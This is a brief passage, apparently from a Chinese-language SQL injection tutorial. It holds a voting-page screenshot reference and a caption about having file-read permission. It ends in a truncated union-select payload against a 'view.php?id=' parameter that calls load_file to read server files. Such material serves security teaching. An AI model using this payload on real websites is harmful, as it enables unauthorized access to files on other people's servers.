 2
我要投票
单 位: 3 得票数:60
图 11 具有读取文件的权限
ew.php?id=3 and 1=2 union select 1,2,3,4,load_file